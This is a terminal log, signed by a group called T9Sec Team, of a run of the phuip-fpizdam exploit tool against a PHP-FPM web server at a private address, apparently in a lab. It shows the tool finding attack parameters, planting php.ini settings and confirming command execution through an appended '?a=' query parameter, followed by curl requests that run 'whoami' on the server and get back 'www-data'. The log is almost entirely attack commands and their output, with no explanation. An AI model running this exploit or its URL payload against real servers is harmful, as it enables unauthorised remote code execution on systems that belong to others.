 root@kali:~/go/bin# ./phuip-fpizdam http://192.168.93.131:8080/index.php
2019/10/23 21:33:23 Base status code is 200
2019/10/23 21:33:23 Status code 502 for qsl=1795, adding as a candidate
2019/10/23 21:33:23 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/10/23 21:33:23 Attack params found: --qsl 1790 --pisos 35 --skip-detect
2019/10/23 21:33:23 Trying to set "session.auto_start=0"...
2019/10/23 21:33:23 Detect() returned attack params: --qsl 1790 --pisos 35 --skip-detect <-- REMEMBER THIS
2019/10/23 21:33:23 Performing attack using php.ini settings...
2019/10/23 21:33:23 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/23 21:33:23 Trying to cleanup /tmp/a...
^C
root@kali:~/go/bin# curl "http://192.168.93.131:8080/index.php?a=whoami";
hello worldroot@kali:~/go/bin#
root@kali:~/go/bin#
root@kali:~/go/bin# curl "http://192.168.93.131:8080/index.php?a=whoami";
hello worldroot@kali:~/go/bin# curl "http://192.168.93.131:8080/index.php?a=whoami";
www-data
hello worldroot@kali:~/go/bin# curl "http://192.168.93.131:8080/index.php?a=whoami";
hello worldroot@kali:~/go/bin#
T9Sec Team